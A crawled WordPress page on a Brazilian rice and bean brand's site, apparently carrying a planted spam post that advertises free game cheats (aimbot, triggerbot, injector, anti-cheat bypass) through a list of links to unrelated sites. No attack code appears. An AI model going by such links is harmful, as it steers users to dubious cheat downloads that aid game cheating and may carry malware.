

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiojorge.com.br/2023/06/25/free-external-cheat-with-aimbot-triggerbot-green-trust-factor-injector/
body_size: 80919
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Free External Cheat with Aimbot | Triggerbot, Green Trust Factor, Injector &#8211; Tio Jorge | CDA Alimentos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Feed" href="https://tiojorge.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Comments Feed" href="https://tiojorge.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Free External Cheat with Aimbot | Triggerbot, Green Trust Factor, Injector Comments Feed" href="https://tiojorge.com.br/2023/06/25/free-external-cheat-with-aimbot-triggerbot-green-trust-factor-injector/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiojorge.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tiojorge.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/global.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-224-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://tiojorge.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tiojorge.com.br/wp-json/wp/v2/posts/1802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiojorge.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<link rel="canonical" href="https://tiojorge.com.br/2023/06/25/free-external-cheat-with-aimbot-triggerbot-green-trust-factor-injector/" />
<link rel='shortlink' href='https://tiojorge.com.br/?p=1802' />
<link rel="alternate" type="application/json+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F06%2F25%2Ffree-external-cheat-with-aimbot-triggerbot-green-trust-factor-injector%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F06%2F25%2Ffree-external-cheat-with-aimbot-triggerbot-green-trust-factor-injector%2F&#038;format=xml" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1802 single-format-standard wp-custom-logo elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="25" class="elementor elementor-25 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d6bcb84 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d6bcb84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ce0fa86" data-id="ce0fa86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a87678e elementor-widget elementor-widget-image" data-id="a87678e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://tiojorge.com.br/">
							<img width="240" height="120" src="https://tiojorge.com.br/wp-content/uploads/2021/05/tio-jorge-logo.jpg" class="attachment-large size-large" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a60049b" data-id="a60049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3873e8 elementor-widget elementor-widget-shortcode" data-id="e3873e8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7363e254" data-id="7363e254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07291a4 elementor-nav-menu__align-center elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07291a4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-480d91c" data-id="480d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad98009 elementor-widget elementor-widget-heading" data-id="ad98009" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O PREFERIDO DA FAMÍLIA</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-63eb57cd" data-id="63eb57cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b66ffb5 elementor-grid-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1b66ffb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34d111f" href="https://www.facebook.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4df9301" href="https://www.linkedin.com/company/cda-linkedin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e372d7d" href="https://www.instagram.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-1802 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Free External Cheat with Aimbot | Triggerbot, Green Trust Factor, Injector</h1>		</header>
		<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/multihacks-mods-spinbot-silent-aim/">Infinite</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Unlock tool</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">Trainer hack</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Executor</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">Afk bot</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Fake walk</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">Legitbot</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">Simulator</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">Wallhack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Download cheats apex</h3>
